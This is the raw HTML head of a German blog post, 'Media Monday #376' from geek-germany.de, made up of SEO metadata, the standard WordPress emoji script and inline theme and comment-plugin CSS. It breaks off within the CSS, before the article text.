

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/media-monday-376/
body_size: 31138
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Media Monday #376">
<meta name="twitter:description" content="Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der vom Medienjournal wöchentlich ausgerichtet wird. Dabei wird ein Lückentext zur Verfügung gestellt, den wöchentlich ein and">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-376.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Media Monday #376 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/media-monday-376/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Media Monday #376 &#8902; Geek Germany" />
	<meta property="og:description" content="Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der vom Medienjournal wöchentlich ausgerichtet wird. Dabei wird ein Lückentext" />
	<meta property="og:url" content="https://www.geek-germany.de/media-monday-376/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2018-09-09T22:01:40+00:00" />
	<meta property="article:modified_time" content="2018-09-09T18:03:32+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-376.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="chianna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="chianna" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/media-monday-376/","url":"https://www.geek-germany.de/media-monday-376/","name":"Media Monday #376 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/media-monday-376/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/media-monday-376/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-376.jpg","datePublished":"2018-09-09T22:01:40+00:00","dateModified":"2018-09-09T18:03:32+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/1a9ee4a862fde2fcccdc39f44a16a91b"},"breadcrumb":{"@id":"https://www.geek-germany.de/media-monday-376/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/media-monday-376/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/media-monday-376/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-376.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-376.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/media-monday-376/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Media Monday #376"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/1a9ee4a862fde2fcccdc39f44a16a91b","name":"chianna","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/07/chianna-96x96.png","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/07/chianna-96x96.png","caption":"chianna"},"url":"https://www.geek-germany.de/author/chianna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed zu Media Monday #376" href="https://www.geek-germany.de/media-monday-376/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head 